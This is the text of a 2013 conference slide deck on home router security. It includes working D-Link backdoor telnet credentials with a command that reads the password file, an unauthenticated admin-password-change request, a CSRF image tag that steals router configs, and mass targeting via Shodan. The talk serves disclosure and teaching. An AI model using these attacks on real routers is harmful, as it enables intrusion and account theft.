Slide 1


Home router security
@090h
@cherboff
DCG #7812
10/08/2013

Slide 2
.:VENDORS:.
VENDORZ = [ ‘D-Link’,
‘TP-Link’,
‘ASUS’,
‘ZyXEL’,
‘NetGear’,
‘Cisco Linksys’,
…
]

Slide 3
.:SERVICES:.
SERVICES = [
HTTP,
TELNET,
SSH,
DNS,
UPNDP,
DHCP,
TFTP 4 RECOVERY,
]

Slide 4
.:BUGZ:.
ROUTER_VULN_TYPES = [ WPS,
COMMAND_INJECTION,
PLAIN_TEXT_PASSWORDS,
INFO_LEAK,
BUFFER_OVERFLOW,
AUTH_BYPASS,
CSRF,
XSS,
VENDOR_BACKDORS,
]

Slide 5

MEANWHILE IN RUSSIA ZyXEL.popular

Slide 6

MEANWHILE IN RUSSIA TP-Link.popular

Slide 7

MEANWHILE IN RUSSIA D-Link.popular

Slide 8

TP-Link.XSSED

Slide 9
DIR-300? REALY??!!

Slide 10

WPAPSK.default = 76543210

Slide 11
D-Link.telnet_backd00r
telnet 192.168.1.1
login: Alphanetworks
password: wrgn23_dlwbr_dir300b
cat /var/etc/httpasswd

Slide 12
.:REAL_GAME_RULES:.
DEFAULT_AUTH= { ‘admin’: [‘admin’, ‘1234’]}
USERS_NEVER_UPDATE = True
ANTIVIRUS_SOFTWATE = None
ONEBUG_EXPLOIT_TARGETS = [
‘D-Link’, ‘NetGear’, ‘Cisco Linksys’
]
PLATFOTM = {‘ARCH’: ‘MIPS’, ‘OS’: ‘LiNUX’}
UID = 0

Slide 13
Dir300.no_auth_password_change
POST http://192.168.1.1:80/tools_admin.php HTTP/1.1
Host: 192.168.1.2
Keep-Alive: 115
Content-Type: application/x-www-form-urlencoded
Content-length: 0
ACTION_POST=LOGIN&LOGIN_USER=a&LOGIN_PASSWD=b&login=+Log+In+&NO_NEED_AUTH=1&AUTH_GROUP=0&admin_name=admin&admin_password1=uhOHahEh

Slide 14
ONE_BUG_ARMY
/*
Text
*/

Slide 15
ONE_BUG_ARMY
/*
Text
*/

Slide 16
DIR300.py + SHODAN

Slide 17





Yet one CSRF story

Slide 18

D-Link DPN-5402
admin/admin…

Slide 19

Wooot?

Slide 20


YES!
CSRF?

Slide 21


Evil Plan.
Evil WEB site
Evil FTP server
Config
CSRF

Slide 22
3xplo1T ;-)
<IMG src=“http://192.168.0.1/goform/cbBackupCfg...

Slide 23
Config
Network conf
Usless stuff conf
PPPOE account
SIP account

Slide 24







Telephony
2-12-85-06
2-12-85-06
2-12-85-06
2-12-85-06
2-12-85-06
2-12-85-06
2-12-85-06

Slide 25
Phone number is
SIP account
Not attached 2 device
Can be used anywhere
Stealed via stupid CSRF

Slide 26
fin.

Slide 27
$>Questions?

